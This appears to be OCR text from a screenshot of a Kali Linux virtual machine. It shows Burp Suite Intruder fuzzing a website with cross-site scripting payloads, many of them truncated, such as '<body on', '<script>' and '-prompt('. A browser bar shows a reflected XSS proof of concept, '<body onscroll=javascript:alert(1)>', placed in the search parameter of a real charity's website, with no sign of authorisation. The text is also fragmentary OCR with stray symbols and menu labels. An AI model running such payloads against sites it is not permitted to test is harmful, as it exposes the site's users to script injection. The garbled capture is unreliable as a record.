 kali [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4
2
11:31
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history
Forward Drop Intercept is off
Raw Params Headers Hex
Attack Save Columns
Results Target
Filter: Showing all
Request Payload
2 "-prompt(
3 '-prompt(
306 <body on
412 1<a href=
326 <div id="
388 <a style=
383 <object
319 <li style=
396 <div
385 <style>p
417 <a href=
401 <script>
322 <OBJECT
405 <meta
Request Response
Raw Headers
<!doctype html>
<html >
<head>
<
<
<
<
? < + >
439 of 2691
Kali Linux
Recherche - Médecins du
medecinsdumonde.org/
https://www.medecinsdumonde.org/recherche/?q=<body onscroll%3djavascript%3aalert(1)><br><br><br>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec nuclei-templates/file a... https://www.google-a...
Read unpkg.com
? < + > lol 0 matches
Right Ctrl
Search
11:32:01 AM
8/31/2025